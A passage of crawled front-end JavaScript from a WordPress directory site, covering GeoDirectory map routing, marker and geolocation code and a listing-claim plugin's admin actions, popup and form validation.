n=Math.abs(p),degs=Math.floor(n),mins=(n-degs)*60,secs=(mins-Math.floor(mins))*60,frac=Math.round((secs-Math.floor(secs))*100);return(n>=0?pos:neg)+degs+"°"+zeroPad(mins)+"'"+zeroPad(secs)+"."+zeroPad(frac)+'"'}return hexagecimal(latLng.lat,"N","S")+" "+hexagecimal(latLng.lng,"E","W")}});control.addTo(jQuery.goMap.map);L.Routing.errorControl(control).addTo(jQuery.goMap.map);jQuery(".leaflet-routing-geocoders .leaflet-routing-search-info").append('<span title="'+geodir_all_js_msg.geoMyLocation+'" onclick="gdMyGeoDirection();" id="detail_page_map_canvas_mylocation" class="gd-map-mylocation"><i class="fas fa-crosshairs" aria-hidden="true"></i></span>')}catch(e){console.log(e.message)}}else if(window.gdMaps=="google"){directionsDisplay.setMap(jQuery.goMap.map);directionsDisplay.setPanel(document.getElementById(map_canvas+"_directionsPanel"));google.maps.event.addListener(directionsDisplay,"directions_changed",function(){computeTotalDistance(directionsDisplay.directions,map_canvas)});jQuery("#directions-options").show();var from_address=document.getElementById(map_canvas+"_fromAddress").value;var request={origin:from_address,destination:gd_single_marker_lat+","+gd_single_marker_lon,travelMode:gdGetTravelMode(),unitSystem:gdGetTravelUnits()};directionsService.route(request,function(response,status){if(status==google.maps.DirectionsStatus.OK){directionsDisplay.setDirections(response)}else{alert(geodir_all_js_msg.address_not_found_on_map_msg+from_address)}})}}function gdGetTravelMode(){var mode=jQuery("#travel-mode").val();if(mode=="driving"){return google.maps.DirectionsTravelMode.DRIVING}else if(mode=="walking"){return google.maps.DirectionsTravelMode.WALKING}else if(mode=="bicycling"){return google.maps.DirectionsTravelMode.BICYCLING}else if(mode=="transit"){return google.maps.DirectionsTravelMode.TRANSIT}else{return google.maps.DirectionsTravelMode.DRIVING}}function gdGetTravelUnits(){var mode=jQuery("#travel-units").val();if(mode=="kilometers"){return google.maps.DirectionsUnitSystem.METRIC}else{return google.maps.DirectionsUnitSystem.IMPERIAL}}function computeTotalDistance(result,map_canvas){var total=0;var myroute=result.routes[0];for(i=0;i<myroute.legs.length;i++){total+=myroute.legs[i].distance.value}totalk=total/1e3;totalk_round=Math.round(totalk*100)/100;totalm=total/1609.344;totalm_round=Math.round(totalm*100)/100}jQuery(function($){setGeodirMapSize(false);$(window).resize(function(){setGeodirMapSize(true)})});function setGeodirMapSize(resize){var isAndroid=navigator.userAgent.toLowerCase().indexOf("android")>-1?true:false;var dW=parseInt(jQuery(window).width());var dH=parseInt(jQuery(window).height());if(GeodirIsiPhone()||isAndroid&&(dW>dH&&dW==640&&dH==360||dH>dW&&dW==360&&dH==640||(dW>dH&&dW==533&&dH==320||dH>dW&&dW==320&&dH==533)||(dW>dH&&dW==960&&dH==540||dH>dW&&dW==540&&dH==960))){jQuery(document).find(".geodir_map_container").each(function(){jQuery(this).addClass("geodir-map-iphone")})}else{jQuery(document).find(".geodir_map_container").each(function(){var $this=this;var gmcW=parseInt(jQuery($this).width());var gmcH=parseInt(jQuery($this).height());if(gmcW>=400&&gmcH>=350){jQuery($this).removeClass("geodir-map-small").addClass("geodir-map-full")}else{jQuery($this).removeClass("geodir-map-full").addClass("geodir-map-small")}});if(resize){jQuery(document).find(".geodir_map_container_fullscreen").each(function(){var $this=this;var gmcW=parseInt(jQuery(this).find(".gm-style").width());var gmcH=parseInt(jQuery(this).find(".gm-style").height());if(gmcW>=400&&gmcH>=370){jQuery($this).removeClass("geodir-map-small").addClass("geodir-map-full")}else{jQuery($this).removeClass("geodir-map-full").addClass("geodir-map-small")}})}}}function GeodirIsiPhone(){if(navigator.userAgent.toLowerCase().indexOf("iphone")>-1||navigator.userAgent.toLowerCase().indexOf("ipod")>-1||navigator.userAgent.toLowerCase().indexOf("ipad")>-1){return true}else{return false}}function initMapOSM(map_options){map_options=eval(map_options);map_options.zoom=parseInt(map_options.zoom);var options=map_options;var pscaleFactor;var pstartmin;var ajax_url=options.ajax_url;var token=options.token;var search_string=options.token;var mm=0;var maptype=options.maptype;var zoom=options.zoom;var latitude=options.latitude;var longitude=options.longitude;var maxZoom=options.maxZoom;var etype=options.etype;var autozoom=options.autozoom;var scrollwheel=options.scrollwheel;var fullscreenControl=options.fullscreenControl;var streetview=options.streetViewControl;var bubble_size=options.bubble_size;var map_canvas=options.map_canvas_name;var enable_map_direction=options.enable_map_direction;var enable_cat_filters=options.enable_cat_filters;var enable_marker_cluster=options.enable_marker_cluster;options.token="68f48005e256696074e1da9bf9f67f06";options.navigationControlOptions={position:"topleft"};jQuery("#"+map_canvas).goMap(options);var styles=[{featureType:"poi.business",elementType:"labels",stylers:[{visibility:"off"}]}];if(typeof geodir_custom_map_style!=="undefined"){styles=geodir_custom_map_style}if(typeof options.mapStyles!="undefined"){try{var mapStyles=JSON.parse(options.mapStyles);if(typeof mapStyles=="object"&&mapStyles){styles=mapStyles}}catch(err){console.log(err.message)}}var hasControl=jQuery("#"+map_canvas).find(".gd-control-div").hasClass(map_canvas+"-control-div");if(geodir_all_js_msg.geodir_is_mobile&&typeof geodir_all_js_msg.geodir_onoff_dragging!="undefined"&&geodir_all_js_msg.geodir_onoff_dragging&&!hasControl){var centerControlDiv=document.createElement("div");centerControlDiv.index=1;jQuery(centerControlDiv).addClass("gd-control-div");jQuery(centerControlDiv).addClass(map_canvas+"-control-div");var centerControl=new gdCustomControl(centerControlDiv,options.enable_cat_filters,jQuery.goMap.map);var controlPosition=options.enable_cat_filters?"bottomleft":"bottomright"}L.DomEvent.addListener(jQuery.goMap.map,"moveend",function(){if(eval(map_canvas).enable_marker_cluster_server){if(gd_map_first_load){gd_map_first_load=false;eval(map_canvas).enable_marker_cluster_no_reposition=true}else{if(is_zooming){}else{is_zooming=true;build_map_ajax_search_param(map_canvas,false,false,true);is_zooming=false}}}});var maxMap=document.getElementById(map_canvas+"_triggermap");if(!jQuery(maxMap).hasClass("gd-triggered-map")){jQuery(maxMap).addClass("gd-triggered-map");L.DomEvent.addListener(maxMap,"click",gdMaxMapOSM)}function gdMaxMapOSM(){jQuery("#"+map_canvas).toggleClass("map-fullscreen");jQuery("."+map_canvas+"_map_category").toggleClass("map_category_fullscreen");jQuery("#"+map_canvas+"_trigger").toggleClass("map_category_fullscreen");jQuery("body").toggleClass("body_fullscreen");jQuery("#"+map_canvas+"_loading_div").toggleClass("loading_div_fullscreen");jQuery("#"+map_canvas+"_map_nofound").toggleClass("nofound_fullscreen");jQuery("#"+map_canvas+"_triggermap").toggleClass("triggermap_fullscreen");jQuery(".trigger").toggleClass("triggermap_fullscreen");jQuery(".map-places-listing").toggleClass("triggermap_fullscreen");jQuery("."+map_canvas+"_TopLeft").toggleClass("TopLeft_fullscreen");jQuery("#"+map_canvas+"_triggermap").closest(".geodir_map_container").toggleClass("geodir_map_container_fullscreen");window.setTimeout(function(){setGeodirMapSize(true);jQuery.goMap.map._onResize();jQuery.goMap.map.invalidateSize()},100)}jQuery.goMap.oms.addListener("spiderfy",function(markers){jQuery.goMap.map.closePopup()});window.oms=jQuery.goMap.oms}function parse_marker_jason_osm(data,map_canvas_var){if(jQuery("#"+map_canvas_var).val()==""){initMapOSM(map_canvas_var)}else{jQuery("#"+map_canvas_var).goMap()}bounds=new L.LatLngBounds([]);jQuery.goMap.clearMarkers();jsonData=jQuery.parseJSON(data);if(jsonData[0].totalcount<=0){document.getElementById(map_canvas_var+"_map_nofound").style.display="block";var mapcenter=new L.latLng(eval(map_canvas_var).latitude,eval(map_canvas_var).longitude);list_markers(jsonData,map_canvas_var);if(eval(map_canvas_var).enable_marker_cluster_no_reposition){}else{jQuery.goMap.map.setView(mapcenter,eval(map_canvas_var).zoom)}}else{document.getElementById(map_canvas_var+"_map_nofound").style.display="none";if(map_canvas_var==="detail_page_map_canvas"){
jsonData[0].totalcount=1;jsonData=[jsonData[0]]}list_markers(jsonData,map_canvas_var);var center=bounds.getCenter();if(eval(map_canvas_var).autozoom&&parseInt(jsonData[0].totalcount)>1){if(eval(map_canvas_var).enable_marker_cluster_no_reposition){}else{jQuery.goMap.map.fitBounds(bounds)}}else{if(eval(map_canvas_var).enable_marker_cluster_no_reposition){}else{jQuery.goMap.map.setView(center,jQuery.goMap.map.getZoom())}}if(jQuery.goMap.map.getZoom()>parseInt(eval(map_canvas_var).maxZoom)){jQuery.goMap.map.setZoom(parseInt(eval(map_canvas_var).maxZoom))}}jQuery("#"+map_canvas_var+"_loading_div").hide();jQuery("body").trigger("map_show",map_canvas_var)}function create_marker_osm(input,map_canvas_var){if(map_canvas_var=="detail_page_map_canvas"){gd_single_marker_lat=input.lt;gd_single_marker_lon=input.ln}jQuery("#"+map_canvas_var).goMap();if(input.lt&&input.ln){var coord=new L.latLng(input.lt,input.ln);var marker_id=0;if(eval(map_canvas_var).enable_cat_filters)marker_id=input.mk_id;else marker_id=input.id;var title=geodir_htmlEscape(input.t);if(!input.i){input.i=geodir_all_js_msg.geodir_default_marker_icon;input.w=geodir_all_js_msg.geodir_default_marker_w;input.h=geodir_all_js_msg.geodir_default_marker_h}cs=input.cs;var marker=jQuery.goMap.createMarker({id:marker_id,title:title,position:coord,visible:true,clickable:true,icon:input.i,label:cs,w:input.w,h:input.h,clustered:parseInt(eval(map_canvas_var).enable_marker_cluster)===1&&typeof input.cs!=="undefined"?true:false});if(parseInt(eval(map_canvas_var).enable_marker_cluster)===1&&cs){var labels=cs.split("_");bounds.extend(new L.latLng(labels[1],labels[2]));if(labels[1]!=labels[3]&&labels[2]!=labels[4]){bounds.extend(new L.latLng(labels[3],labels[4]))}}else{bounds.extend(coord)}L.DomEvent.addListener(marker,"click",function(){if(marker.options.clustered){jQuery("#"+map_canvas_var).goMap();marker.closePopup().unbindPopup();var fitBounds=false;if(marker.options.label){var labels=marker.options.label.split("_");var newBounds=new L.LatLngBounds([]);var lat1=labels[1];var lng1=labels[2];var lat2=labels[3];var lng2=labels[4];newBounds.extend(new L.latLng(lat1,lng1));if(lat1==lat2&&lng1==lng2){var lat2=lat2*1.00000001;var lng2=lng2*1.00000001}newBounds.extend(new L.latLng(lat2,lng2));jQuery.goMap.map.fitBounds(newBounds);bounds=newBounds;if(jQuery.goMap.map.getZoom()>parseInt(eval(map_canvas_var).maxZoom)){jQuery.goMap.map.setZoom(parseInt(eval(map_canvas_var).maxZoom))}}else{zoom=parseInt(jQuery.goMap.map.getZoom())+1>parseInt(eval(map_canvas_var).maxZoom)&&parseInt(eval(map_canvas_var).maxZoom)>0?parseInt(eval(map_canvas_var).maxZoom):parseInt(jQuery.goMap.map.getZoom())+1;jQuery.goMap.map.setView(marker.getLatLng(),zoom)}return}else{is_zooming=true;jQuery("#"+map_canvas_var).goMap()}var preview_query_str="";if(input.post_preview){preview_query_str="&post_preview="+input.post_preview}if(eval(map_canvas_var).bubble_size){var marker_url=eval(map_canvas_var).ajax_url+"&geodir_ajax=map_ajax&ajax_action=info&m_id="+input.id+"&small=1"+preview_query_str}else{var marker_url=eval(map_canvas_var).ajax_url+"&geodir_ajax=map_ajax&ajax_action=info&m_id="+input.id+preview_query_str}var loading='<div id="map_loading"></div>';var maxH=jQuery("#"+map_canvas_var).height();maxH-=maxH*.1+jQuery(marker._icon).outerHeight()+20;marker.closePopup().unbindPopup().bindPopup(loading,{className:"gd-osm-bubble",maxHeight:maxH}).openPopup();jQuery.ajax({type:"GET",url:marker_url,cache:false,dataType:"html",error:function(xhr,error){alert(error)},success:function(response){jQuery("#"+map_canvas_var).goMap();response=geodir_htmlEscape(response);marker.bindPopup(response);geodir_fix_marker_pos(map_canvas_var);setTimeout(function(){is_zooming=false},1e3)}});return});jQuery.goMap.oms.addMarker(marker);L.DomEvent.addListener(marker,"visible_changed",function(){marker.closePopup()});return true}else{return false}}function gdMyGeoDirection(){if(navigator.geolocation){navigator.geolocation.getCurrentPosition(gdMyGeoPositionSuccess,gdMyGeoPositionError)}else{gdMyGeoPositionError(-1)}}function gdMyGeoPositionError(err){var msg;switch(err.code){case err.UNKNOWN_ERROR:msg=geodir_all_js_msg.geoErrUNKNOWN_ERROR;break;case err.PERMISSION_DENINED:msg=geodir_all_js_msg.geoErrPERMISSION_DENINED;break;case err.POSITION_UNAVAILABLE:msg=geodir_all_js_msg.geoErrPOSITION_UNAVAILABLE;break;case err.BREAK:msg=geodir_all_js_msg.geoErrBREAK;break;default:msg=geodir_all_js_msg.geoErrDEFAULT}alert(msg)}function gdMyGeoPositionSuccess(position){var coords=position.coords||position.coordinate||position;if(coords&&coords.latitude&&coords.longitude){var myLat=coords.latitude,myLng=coords.longitude;var geoAddress=myLat+", "+myLng;if(window.gdMaps=="google"||window.gdMaps=="osm"){gdMyGeoGetDirections(geoAddress)}}}function gdMyGeoGetDirections(address){if(!address){return false}window.gdMyGeo=true;if(window.gdMaps=="google"){jQuery("#detail_page_map_canvas_fromAddress").val(address);calcRoute("detail_page_map_canvas")}else if(window.gdMaps=="osm"){jQuery(".leaflet-routing-geocoders .leaflet-routing-geocoder:last input").val(address).focus()}}

--- FILE ---
content_type: text/javascript
request_url: https://www.lokalni.net/wp-content/plugins/geodir_claim_listing/js/claim-script.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6
body_size: 1586
content:

function delete_rec(claimid, nonce)
{
	if(confirm(geodir_claim_all_js_msg.geodir_want_to_delete_claim))
	{
		window.location.href=geodir_claim_all_js_msg.geodir_claim_admin_ajax_url+"?action=geodir_claim_ajax_action&manage_action=true&pagetype=delete&id="+claimid+'&_wpnonce='+nonce;
		return true;
	}else
	{
		return false;
	}
}

function approve_rec(claimid, nonce)
{
	if(confirm(geodir_claim_all_js_msg.geodir_want_to_approve_claim))
	{
		window.location.href=geodir_claim_all_js_msg.geodir_claim_admin_ajax_url+"?action=geodir_claim_ajax_action&manage_action=true&pagetype=approve&id="+claimid+'&_wpnonce='+nonce;
		return true;
	}else
	{
		return false;
	}
}

function reject_rec(claimid, nonce)
{
	if(confirm(geodir_claim_all_js_msg.geodir_want_to_reject_claim))
	{
		window.location.href=geodir_claim_all_js_msg.geodir_claim_admin_ajax_url+"?action=geodir_claim_ajax_action&manage_action=true&pagetype=reject&id="+claimid+'&_wpnonce='+nonce;
		return true;
	}else
	{
		return false;
	}
}

function undo_rec(claimid, nonce)
{
	if(confirm(geodir_claim_all_js_msg.geodir_want_to_undo_claim))
	{
		window.location.href=geodir_claim_all_js_msg.geodir_claim_admin_ajax_url+"?action=geodir_claim_ajax_action&manage_action=true&pagetype=undo&id="+claimid+'&_wpnonce='+nonce;
		return true;
	}else
	{
		return false;
	}
}

function geodir_claimtoggle() {
	var ele = document.getElementById("gd-claimtoggleText");
	var text = document.getElementById("gd-claimdisplayText");
	
	if(ele.style.display == "block" || ele.style.display == "" ) {
			jQuery("#gd-claimtoggleText").hide('slow');
		text.innerHTML = geodir_claim_all_js_msg.geodir_what_is_claim_process;
  	}
	if(ele.style.display == "none") {
		jQuery("#gd-claimtoggleText").show('slow');
		text.innerHTML = geodir_claim_all_js_msg.geodir_claim_process_hide;
	}
}


/* --- geodir claim popup script --- */

function geodir_get_claim_popup_forms(e, clk_class, popup_id){
	
	var ajax_url =geodir_claim_all_js_msg.geodir_claim_admin_ajax_url_form;
	var post_id = jQuery('input[name="geodir_claim_popup_post_id"]').val()
	
	var append_class = jQuery('.'+clk_class).closest('.geodir-company_info');
	
	jQuery.gdmodal('<div id="basic-modal-content" class="clearfix simplemodal-data" style="display: block;"><div class="geodir-modal-loading"><i class="fa fa-refresh fa-spin "></div></div>');// show popup right away
	
	jQuery.post( ajax_url, { popuptype: clk_class, post_id: post_id })
	.done(function( data ) {
		
		append_class.find('.geodir_display_claim_popup_forms').append(data);
		e.preventDefault();
		jQuery.gdmodal.close();// close popup and show new one with new data, will be so fast user will not see it
		jQuery('#'+popup_id).gdmodal({
															 	persist:true,
															  onClose: function(){
																		jQuery.gdmodal.close({
																			overlayClose:true
																		});
																		append_class.find('.geodir_display_claim_popup_forms').html('');
																},
															 });
		
	});
	
}

jQuery(document).ready(function(){

	var geodir_popup_claim_timer;
	
	jQuery('a.geodir_claim_enable').click(function (e) {
			
			geodir_get_claim_popup_forms(e, 'geodir_claim_enable', 'gd-basic-modal-content4');

		
	});
	
});


function geodir_claim_popup_validate_field(field){

	var is_error = true;
	erro_msg = '';
	switch( jQuery(field).attr('field_type') )
	{
		
		case 'email':
			var filter = /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
			
			if (field.value == '') {
				erro_msg = geodir_claim_all_js_msg.geodir_claim_field_id_required;
			}
			
			if (field.value != '' && !filter.test(field.value)) {
				erro_msg = geodir_claim_all_js_msg.geodir_claim_valid_email_address_msg;
			}
			
			if (field.value != '' && filter.test(field.value)) {
				is_error = false;
			}
		break;		
		case 'text':
		case 'textarea':
			if(field.value != '')
			{ is_error = false;	}else{erro_msg = geodir_claim_all_js_msg.geodir_claim_field_id_required;}
		break;
	}
	
	if(is_error)
	{
		if(erro_msg)
		{jQuery(field).closest('div').find('span.message_error2').html(erro_msg)}
		
		jQuery(field).closest('div').find('span.message_error2').fadeIn();
		
		return false;
	}else
	{
		
		jQuery(field).closest('div').find('span.message_error2').html('');
		jQuery(field).closest('div').find('span.message_error2').fadeOut();
		
		return true;
	}
}


jQuery(document).ready(function(){
	
	jQuery(document).delegate("#geodir_claim_form .is_required:visible", "blur", function(ele){
		
		geodir_claim_popup_validate_field(this);
		
	});
	
	
	jQuery(document).delegate("#geodir_claim_form", "submit", function(ele){
		
		var claim_popup_is_validate = true;
		
		jQuery(this).find(".is_required:visible").each(function(){
			
			if(!geodir_claim_popup_validate_field( this ))
				claim_popup_is_validate = geodir_claim_popup_validate_field( this );
		
		});
		
		if(claim_popup_is_validate){
			return true;
		}else{
			return false;
		}
		
	});
	
});

function gd_claim_change_pmethod(el, keys) {
	var method = jQuery(el).val();
	
	if (keys && typeof keys == 'object') {
		for(i=0; i < keys.length; i++) {
			if (jQuery('#'+keys[i]+'options').is(':visible') && keys[i] != method) {
				jQuery('#'+keys[i]+'options').hide();
			}
		}
		if (!jQuery('#'+method+'options').is(':visible')) {
			jQuery('#'+method+'options').show();
			
			if (jQuery('#'+method+'options').length) {
				jQuery('input[type="text"]', '#'+method+'options').each(function(){
					jQuery(this).attr('field_type', 'text').addClass('is_required');
					if (!jQuery('#'+jQuery(this).attr('name')+'Info.message_error2').length) {
						jQuery(this).after('<span class="message_error2" id="'+jQuery(this).attr('name')+'Info"></span>');
					}					
				});
				jQuery('textarea', '#'+method+'options').each(function(){
					jQuery(this).attr('field_type', 'textarea').addClass('is_required');
					if (!jQuery('#'+jQuery(this).attr('name')+'Info.message_error2').length) {
						jQuery(this).after('<span class="message_error2" id="'+jQuery(this).attr('name')+'Info"></span>');
					}
				});
				jQuery('select', '#'+method+'options').each(function(){
					jQuery(this).attr('field_type', 'text').addClass('is_required');
					if (!jQuery('#'+jQuery(this).attr('name')+'Info.message_error2').length) {
						jQuery(this).after('<span class="message_error2" id="'+jQuery(this).attr('name')+'Info"></span>');
					}
				});
			}
		}
	}
}
